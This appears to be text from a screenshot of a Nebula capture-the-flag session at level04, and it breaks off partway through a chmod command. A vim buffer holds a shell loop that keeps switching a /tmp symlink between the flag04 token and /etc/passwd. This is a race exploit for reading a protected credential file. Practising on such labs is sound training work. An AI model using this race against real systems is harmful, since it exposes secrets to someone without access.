 while true; do
  rm /tmp/readme
  ln -s /home/flag04/token /tmp/readme
  rm /tmp/readme
  ln -s /etc/passwd /tmp/readme
done
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"~/switcharoo.sh" [New] 8L, 138C written
level04@nebula:/home/flag04$ chmod a+rx /hom